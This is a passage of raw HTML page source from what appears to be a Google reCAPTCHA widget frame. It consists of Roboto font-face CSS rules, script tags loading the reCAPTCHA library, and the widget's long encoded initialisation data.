U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9GdKxxhGiB0Lf7LcP_YalQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9GdKxxhGiB0Lf7LcP_YalQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9GdKxxhGiB0Lf7LcP_YalQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5fwBUCiEgw6DDvwnDssO+BgAGSmkew6fCvk1iXV5BDEjDiVjCgwcydH82wrbDi2nCsyxPd3IUWGQGBMK9w7YLYQPCgcKUwrEnwooYRMOPOcKtChJtEsO4woxlwrlOw5DCgcOpXsOEHEbDh8O5I8KFwqHCoxl9w4bDv3HCnSnCscORw5/[base64]/CscOcw54vUMKbwpvDn8K2IcOxwoTDmcOTwpzCnTrCuGxUSHHDhsK6BXpIwqDDrcK1wptZw6jDrsO0wrTCh3t0TGspwrUkwpbCvR04w4Y2w6MWw7jDq8OeQsKITsONwozCusKnwpDCvXJTw7bCkMOdUhIcOcKhHCTDtT/[base64]/ChsOlwqrDg8OCOCbDosKtwr3CpjXDtsK/NsK8w6zCisKOwr/CqQ4VMMKucHx+w5pAwr56wqYgw7pNw5/DgE49C8OmwqJWw5hCJVMnwo/DqC/DmcK/[base64]/Cs8KjLsKdwoprwovCtMK0aMOgSCwMwpY8YMK1wr7CmR7CjsOyccOGdWrDp3dSAMOUwpM6w63Dh8OKEm5cJUtVwqR2wrssD8K9w7AdwpXDhHhZwpnCnndewpHCjjNKV8Otw57Dv8Kzw6/[base64]/DrMKCwqvCnyBYLwYKRytjw6AXw6zDq09bwrLDuC7CqkPDj8OWB8OnJ8K0woxsTwHDv8KIB1jDhMOuwoTCjxzDmUMgw7DClB8+wq7DlDLDrMOkw6dqwrXDo8O/w6ZKwoc+wqN1wrI5M8KCEcOuDHnDicKOG2AiVMKPw64Iw4nDpWvCqi5zw6nCosOVwqRoNcKRH03DhcOFH8OkdwXChmPDnMK0fy5dNCjCjsOBTRPCgsOQwo/DtDfCl0TDo8KcwrBABAYEVsKYfVB0w7Eew5BVX8Kpw7lsekHDpMOfwo/[base64]/DgTovCE/DusOSwrorwrhCd2HCoRoOOglQw4k4REABwoR9w7vCisOuw5QBbsKuw7gfM3oMWg/[base64]/ChX7DuA1hw45XwqjCvHLCmcK7QcKswrDCqAFqwonDnHtMVsKPS242w5dWw7I1w7J0wplSQcOSDcOqUsOlQ8OiHMOPw4PDjmHChg7ClsK7wo/Dj8KaUU/[base64]/CqC0zw6HCucOTw4DDkcKuw6sKZMObHzHDvsO7w5gow6jDlz7DtcOeHsOiIcOYbcKSdG1rw7p1K8OGcG/DtcOmUBnCt0TDqxYxSMKFw7ZVwr1YwoJVw4xxwolpw5RBL1M+wpNVw61UeE/DuMOZLMKIccKOH8KgZsOkSVrDkgE6w6lucT/CnsOhGEwEQsKfSjLCpsOnbMONwqrDhcO7RwvClMKrKz3CuMKLw5LCr8ODwq5uS8Kdwpk3Oh7CqinCrxvCu8OLQcOsIsOHZ0wDwo/Di0lRwrHCsiJ9AMOHw4AcXGAmwqjDn8OnR8KaLBQsX0rDk8Kqw7gxw4XDpEbCpUDChCvCqGZqwrrDncKowqp3e8O/wr7CnMK8w7gUc8Kfwo/Cr8KWZcOgTsOTw7VmCgVLw4rDklbCicKxAMKEwppQwqdzHsKlLcKEwohgw4oUdVLCuhlXwpbCoCcPwqEmBSHCmsKgw4DCulrCszBASMObeyjCisOOw4rCrsOVwo/CjVIfMMKowpN0QDHClcKVwoMAMBQNw7rCusKoL8Onw4hxQQDDq8KcwqQ0w6lDSMKnw53DoMKDwonDqsOgeETDt2RuLVLDhxVRSCs4I8OLw6wjRsKgVcK1eMOOw50jcMKawrluG8K/bMKdXUg+wonChcOtbsOnfgkEEMOiesKowrLCvQVZeExJwpJtwpXDkMOlw4I3BMOsIsO1w5QWw6XClsOcwrl/NMOWesOJW3LCvcKbw4Mbw7FlJ2dzRcOhwqg8wpgFwpgRe8KJwqspwpx0McOtfMOEw6AfwpvCs3TCg8OKw6PDgcOEKT4zXcOYcBjCk8K2wplswrjCqMOAJ8KiwqTCsMOVw7oCasOQwpUAQx/CiixCcMOgw6vDs8K0wogxAnXCvzzDscOsTw7DiD5oTMKMImTDmcOdUcObQsO+wqZYN8OSw5zCpcObwpDDoi5yAwjDqyYMw5prwp4tR8K4wpvCh8Kxw7sjw6jCmnpfw6bCgcO4wpHDqH1Wwrl9wp57I8KJw7HCuD7CsVXCvMORf8OEwp/DiMKfLMKiwo/DhcO7w4Ukw5pOU27DgMKCCQMqwo/CjsOQw53DqsKzw5tywq/DhMOowpEJw6vCsMOWwrjCuMO0cy8Fbw3Du8K4EcK8Wy7DtCcpM3/Ci1pqw5HClA/CisOEwrZhwqI9Vmh6ccKHw5EpHXlKwqzDohIJw57Dq8O7XxdRwoQVw73DucKPGMOMwq/DvmUJw4nDvMO4C3/CosKOw6bCtR4dP0paw410SsK0ZSHCtATDj8KjasKuAsOlwoDDpQXCs8OmRsKjwr/DvcKgDMOrwpVNw7TDry19d8K3wqEWOnXCpW/DvsOfw7bDn8O8wqs1wobCswJCMMO3wqNywqRlwqlTw7HDv8OEMsKgwobCtMKBW1xraFvDvmZxJcK0wog0cXQ7fxzDqkLCrMKnw5E3FcK9w4wNIMOGw7fDlsOBdcKVwq93w55Mw6vCol/CgnbCjcOSFcOhUMKjw5PCpG1gMio1w5TCp8KDRMODwoJfb8OzU23CgcKcw7rDkhbDocKrw4PCucO9OcO+TxJXT8KBQiMlw5gJw5nDtzFLwpEVw50dfHjDuMOqw71IKcKjwqrCpi9PecOVw4TDoF/DljYJw5Vbwpk1DcKVWHEzwoXDjsOnHWQMwro3w5bDlR9Zw4bClREcUAvCiD4HbsKGw5TDhVlcBsOeUkUlD8O8BgQQw5rCqMK/DwjDnsO4woHDliRQwo7DvsOPw4cJwrbDk8OFPcONMnhpwp7ClzzDmnsWwpbCjlVMwrzDv8K8WXcCEMOAORJFWVbDocKGJMKEw67DmcO3cA4Owok5XcKXaMOVVcKSWMO+SsKUwpzCrsOUIFzCgggAw7TCucK6ZsK+w4Brwp/[base64]/CpsOXwonCkkMjNBkyTXd/ScKFHsOAw5HDo8OvwqdewqzDtnQOO8KeaRNjf8OlaUhQw4gOwpA7PMK+UcOZJ8KTfMOrGcKAw6FSJ2rDs8Ovw5EMYMKzwqh4w6nCiGPClMOWw4vCtMOvw5/[base64]/[base64]/[base64]/Cu8KBwoI/bjrDhMKNw5PCmMKJGS1kw4/DrsKgJAXCosOgwoDDvMOkw63DtsO7w4MOwpnChMKMZsOIQMOtHwHDuQvChsOhYgvCgMOEwq/DvMOvM2MlMj4qwqlSwpxlw7xSwrZzIlTCrEzDtj/CuEkvTsOZOCMgw4sNwqDDiBTCj8OWwrJ6ZsK4Vz7Dvx/CmcOcd17CjX3Clz80A8O8a2AAZFLDlsOXw6sFwq91ecOEw5PDnEnCnMOUwoIBw7jCrnTDmg4/[base64]/[base64]/ClcOZwrhMJjwkwpJDw5lkw7nCrMOTw4zDg8K6Z8OUK3Mfw64owoJPw5o1w5HDg8KfWU3CrMKAXn/DkmrDi1vCgsOEwoLDocKZDcKNScObw4MOMcOLA8KBw44tIV3DrWDCgMOcw5PDmGs5N8K2wpg9TnsxbD0ww4HCvlXCpD89MF7DjE/CgMKuw6jDpsOGw5rCunlrwoXDkVzDrsOlwoHDq3taw5BFLcOKwpTCkkkxwpTDtcKKw4ZQwqbDvivCqwzCpzLCqsOJwpjCuRTDhsKXIsOgXn/Cs8K4bcKVS0N4NsOld8Otw6XCi8KxLsKxw7DDvMOhZcKDw78/wp3CiMOPw5BoCHnCjcO2w5EAe8OMZVbDtMO5FDXCmC40a8OWMGHDqzJHHsO2PcOldsKxcWw7GzAYw6nDtxgIw5YLd8O8wpbDj8Ozw6Qdw6prwqPDpMObf8OYwp9OUDvCvMOUIMOGw4gLw4g1wpXDpMOuw55IwozCuMKQwr5fw6vDkcOswpjClsK/wqhFc0XCicOhQMOqw6fDimR3w7HDlnhHwq0jw4UTBMKMw4Amwql+w6/CmDxDwqjCocKCNnzCr0opHwJXw5JBEMO/[base64]/CtMKJw7nCqsK+NHbDsF55YMOHwq3Cm1JYelh9a35CXcORwqJoAxwvL0htw78xwogMwrIoMMKsw7gtM8OywpQ5wr/[base64]/[base64]/DnX8/wqjDsifCugtSworCgMKYCcKtGyPCmMKlwpgdKMKVw7TDhTJ4wowZOMORRsOAw5bDoMOzbcKqwpNYCsOjHMOpDWk2wqLCsxLDsBDDtzfCo1PCliVFXFMfGGdqwr/DvsO+wqJgSMKcWsKJwrzDsXXCpcKvwosUG8K1XG4gw7Q/wplbaMOIFT01w4wtDsOtYcOdD1rCvDwjXsONCDvDrQ1JesOGcsKxwrh0OMOGXsOHaMKew6Mwdw4TNhrCq1HChgTCsWBjNGDDosKwwpnDmMOcMjvDpjnDl8O8w5rDrzbDt8KKw4pZUQfCmHFMHlzCpcKkcX1Uw5LCjcKldGFNTcOrYD/DkcKEYF3DssKdw61IInt/OsOVBcK/OTtQM3TDsH3CkiQ3w5nDqMKEwq9gdwHCg0pyK8KWw6LCk2/[base64]/Ds8OZPSpcPMKgwq4NGWnDgkdpwqYUbcKoH0UowoXDv2LDj8Onwr8yEsKTwo3Ctm4rwocNDcO3JkzDg37Dgk5WWw7CmsO2w4XDvgYMXU0YEsKzwpoOw6hnw4fDpnsufQDCjxfDqcKRWSrDhsOGwpARw7wlwqALwoFGfsKbV29fUcOlwqDCvS4yw47DqsO0wp0/asKbBMOnw4ApwonDlw/Cg8KGwobCg8OCwr9Zw4bDpcKdfh92w7vCncKAw7AQQsOcbwUgw4AdQEHDpsO3w6RzdMOfci1xw7jCuHBjXWJ7G8ObwrjDrgEew6whYMKDO8O1wo7DiHXCgjXDhcOAfsO3QhXCgsKyw7fCgmsMwqR/w4AzCMOxwrAQVBnCuWs+dhBXUsKrwprCtwFIfkJVwoTCoMKST8O+wp7DpWLDtWfDt8ORwqIOGml/wrJ7ScKCNcKBw7LDimtpTMKYwpgUdMOcwozCvTTDgVvCrWIoS8O1w6UIwpt1wrxfSATCssK1ZyNwHsK8SnwCwrkUMlrCt8K1wr09cMOWwoAVwq7Dq8KVw7ocw5PCrxbCoMOVwrpzw4LDj8K3wolMwqcRRcKTOsKBGzBKwp/DoMOjw73CsX3DnAdywoHDmmEmGsObGwQTw74Ywrl5TQ7CoEtSw61QwpfDmsKVw5zCt0FxIMKiw5zDv8KxC8K/bsOxw6oRw6XCgMO0NsKWe8OjTsOFUgDCukpRw5bDpsOxw6DDmjTDnsOOw6FiUXrDiHwsw5JVPATDmybDtMKjQ11zUMKBPMKEwpbDgUN+w7PCmg/[base64]/CsMOwwrZXNMKWwpBHEC99wqx3w5lYwpfDmVoYw5bClRIXRsOSwrjCl8KzZ3rCscO6CMOkDMKwNhk/d2zCrsOoXMKMwp9WwrvClB4Vwq4Yw7vCpsK0QEtzbDkkwrzDsAXCv2vClVbDgcO4IMK7w6nCsSfDk8KQYyTDlgJQw6k5RMKqwp7DnMOGUMO5wq/Cv8OlKVDCqFzCuh7Ckk7DqCcOw5AJRsO7ZsKrw4oiIsKHwpjCj8Kbw5wUJ2nDvsOpOE1MKcOKRsOCVyPCgXbCh8OSw6wpG1jCuClxwpcADcK9K1lVwpjDssOVC8K6wpLCrylhEMKQBX80ZcKRY2PCncKFZSnDjcKHwo4eNcK5w4TCpsOsJ0JUUznDuwoFPsKSMz/CpMO1wpXCsMOiLMKyw680ZsOOeMK7VzUsIz7Dqg5ww6Mvw4DDqMOYCsO/UMOTXnoueRnCoycCwrPChFDDtiNjWEMzwo1aWMKnw6xsUxvDlsOBZMKnaMKZM8KWQlhHel3DtEvDqcOjQ8KrZMOow4nCrAvCtcKnZigKLG/Cg8KFXxENHkAQOcK1w5/Cj0zClzPDsU00w5Yow6bDmQ/Cr2pwUcOEwqvDlW/CpsOHAzPCuX5dwq7CncKAwpN7wpooBMOywonDl8OTO2BJNWnCrSNTwrwiwoFHMcKcw5HDtcO4w6Uew6UMYzwXb2PCiMKoPwbDksOTYsKdXWnChsKQw4zCrcOfO8OVwroPTw82wpLDp8OdAGXCosO/[base64]/CncOtJTLDiMK2w5vCnAfCuCZAwovCklwyw4V2PBTCjcKow4bCnxbCozbCvsKyw5oYw6cbw6gbw7o2wp3DgQIFAMOWdcOKw6PCpxZyw6p5wog6LsO7wq3CsTPCgcOCQMOzZ8KpwpTDqEzDsiZxwpXChsO6w4cawrtCw5vCrsKXTCHDgVV/NGbClmjCryDCtRdIABDCmMKHL1Zaw5XChU/DisO8HMKtMFJyLcOne8OJw47ColbDlsKtEsO9w63Cr8KUw5lIYHbCgMKxw7N/w5rDg8O/N8KvfcKawr/DvsOewrYaT8OAYMKrU8OrwoQyw75jAGhfXlPCq8K6EgXDgsO8w5Z/w4HDrMOybn7DtwpAw73CqigEHnYbFMKZcsK7U01Dwr7Dm35BwqnCixB3e8KxNk/[base64]/DoGXDhCwvKw7DtjADw711w4tpw4TCrk7DosKaczXDmMONwqRZH8Kuw7bDpWvCpMKyw6ULw5ZHeMKGPcO0E8KWScKSR8OYXknDpUjCosO3w4PDuiPCjR8aw4JNG3zDtcOrw57DocOhYUvDjELDisKGw7nCnnpLW8Ovw455woHCgjrDisK3w7okwotuXV/[base64]/CtC7DuyPCkB7DusKOCsOJAVQXH2d0GsOiw51fw6BsZsKnwo7DmjE4C38Yw7vCox0XXwjCvTIiwojCgBcCLMK4dcKqw4HDikpuwoI8w4nCv8KhwozCpWccwoFXw4pXwpnDvwFxw5UVNy8rwrM+PMOSw6TDp38ow6YwCMO1wojCoMODwqDConpSRH0FOD/CmMKxWx7Dtk9CQcKhPMOcwoNow5bDscO2BGZabMKoRsOnY8OHw7IQwoDDmsOnD8K3LMKgw6FtQWZhw5o5wqAwezcDEVDCsMO/[base64]/w7vDiVfCqF1rwqnDgnlAUC4WAScYw4RnbFIrVUHCusO7w5nClWjDomrDqgrCqWZrD3dbJsORwrfDnWMfdMOQwqB5woLDucKAw69Mw6IfOcOKH8OpADnDt8OFw5FYJsOXw5hKwq/[base64]/DmcOmKDcVwoYlwrdzbzTDhirDp8KUwr8lw5TDj1wRw4AEwqQSE1fCgMKowp4rw4M0woBMwpVpw7dkw7E8Uhh/wqfCiQXDu8Kpwp/DpHEMNsKEw63DrcKBH1UUEx3DjMK/bjHCu8OfNcO0wrDChRR7I8KVwrYhCsO+w4ECVMKRLMOGAH0uw7bDvMOewrfCo2sDwpwLwrHCvzPDkcKQRV4ywpNdwrsVBz3DgsKxUUXCiDAowqNcw6kSFcO0SjZJw4vCssK6M8Kmw4phw7lnaRcQfC/DplgrH8K0fj/DlsKNQMKtVUg5BsOuN8OOw6zDqDLDkcOqwpcnw6pCPmJ5w4fCtzYXbMORwr8TwozCksK8LWY/w6DDkBNgw7XDnTZpGV/CnF3DhcO0b2tTw4bDvMOdwr8OwoTDr0bCqHnConLDmEEnPyLDksK3w617dMKHCCh9w58tw68XwojDulYKNsKSwo/DmsOtwpDDiMKaZcK0G8OPXMKnd8KAMMK/w7/Cs8OZXMOBaVZrwrbChMOiK8OyacKmTQHDt0jCucOIwqfDq8KpFihUw4vDmsOnw7pKw7vCgMK9wq/DgcKjf3HDimnDt3XDtWbDsMKkaF7Cj347ccKHw589DMKad8OHwohBw4TDk0fCiTp9w6vDnMO/w5sVBcKFExhELsO6GV3CnD/DgMObS3sBY8KFRTkYwrt8Y3LDqW07GEvCksKIwoc/TWjCg1XCnELDuRgiw6dTw4LDhcKCwp3Cr8KSw5/Du0XCp8KMAkLCjcOtI8KfwqsOEcKGQsOtw40gw4Y0KQfDpiHDpmh6SsKjBULChj7Dqn88KFRsw7pewpRGwr5Mw47DnEfCi8KIw7w2IcKUK2HCoDclwpnDuMOEcm11b8OcF8KbYEzCrcOWJhJ/wooyIMKaMsKPMg88asOrw4jCkVFLwpp6wq/CgHnDoibClz0YQGvCpsONwrfCtsKVbl7CusOcZzcaK1cew5PDm8KIZsKwNCjCksOlGgtlaygBw70fS8Kdwr7CssOcwp9HXMO+PTFIwpbCnABCdMKzwp/Dnlk+RAljw6jDjsOZK8OowqrCmAJ9X8K2QVLDoXTCmVsYw4s5H8OSGMKywr/CnADDi1JdNMOOwrZrQMO1w7vCvsK4wqB7NU8mwqLCjsOwQiB4FT/CojIvUsOGNcKsAVtPw4bDph7Dn8KIRcOtRMKVEMO7asKiB8OHwrxzwpJJGAXDjhoqLWvDkSfDjikMwqkSMTVheRwdZBXDq8K7UsO9PMKew5LDuSnChDbDksOJw5rDgTYRwpPCscOhw5RdFMKEdsK8woXCkATDs1LDtGxVV8KFfgjDvippRMKBwqgywqlrQcKOcRJvw7/CsQBBQSocw5vDgsK5JCrCscOKwqDDt8Oew5Q7J3B/wp7CjMKXw5lSB8K8w73DpcKwMsKiwrbCncOkwrDCvmU/[base64]/CvR/[base64]/DrRHDqMKPw6nDinEZYsKBB8KsAxTDm8OuGD3CmcOre2/CqcK5HmPDlMKoOwvCiifDuBjCgTfDtnnDoB0Pwr3ClMOHbsK7wr4Xw5Z6w4nCgMKwSmJXEXB7wr/Ck8Odw40Kw5LDpGnCoAZ2GR/CncOAfDzCoMOOHmTDnsOGHV3DmCrDr8OPCy3CpBTDq8K7wrRGc8OQDVZpw6RFwqjCgsKzw65ZBQAUwqXDm8KAP8OlwqTDkcOQw4chwrRRHUtDPi/ChMKjeUjDisOBwpTCpGjCuTXCjMO0PsOQw5N/[base64]/[base64]/Do8KkwokvccOhwp7ClRbCuMOsTjnDhHwBdCBRTcKoTMKFQDbDiwldw5MgCi3DucKfw5zCkcO+Ax8bw7/Dk1xMawfCv8KhwpbCi8Ovw5nCgsKtw5DDhMOnwrljbFfCm8K8GVkOLcOMw4Aaw6PDs8Obw5rDjlPCjsKAwr3CvMKdwr1YeMKdBVrDvcKLXMKCbcOWw6jDvz5Hwql4wphudMKcE1XDpcORw6bCllHDjsO/wrLCpsOSYRALw47CnMKyw63DpTxQw5hELsOVw6B8f8OMwpRQw6VqQV0HTXDDsWNpeEMRw5NgwrzCpcKLwrXDulZtwp1ww6MgAg4CwrTDvsOPQsOpf8K4UsKuVHRFwpInw4vCg0LDtQ/DrmMuKsOEwpBZKMKewo9Swq7CnkTDhGNaw5PDn8KVwo3Cl8OMD8KSwofDkMK1w6tQS8KcKxUww5HDisOCwp/[base64]/w4zDomYeV3Eaw4ESLsOZwodWU8Opw5gvw40IBcOawoDDlSIYwr7DpnXDmcO3enrDiMKBVMOwW8K1woDDkcKmAkYswoHDsBpERsKSwrQoNx7DnRtYw4oUAXF/[base64]/DiGgDa8K8w6XDpsK3EcK7OcOPFcKSw4fCr2nDkBbDusKyWMO6wolewr/DmQp4X2XDjTDCsHJ/VFtjwqHDmH7CncO8fwfCjsO4QsKfQcO/M2nCqsO5worDs8K2UDTCqGHDkmIuw4zDvsK+w4zCpcOiwql2ElvCu8O4wqouL8OMw7LCki/[base64]/[base64]/CjiQFw5ZPMcKWbMK8HsKpNsO/cQ3DkMO/wrgyAhDDjTc/w5bCpAIgw79BfCRsw5Iew4tdwqrCpcKeRMKETSsFw547C8KDwpzCuMK8cHrCt0sow5QFw5DDh8KcFl7Dn8OCSwXDpsKOwr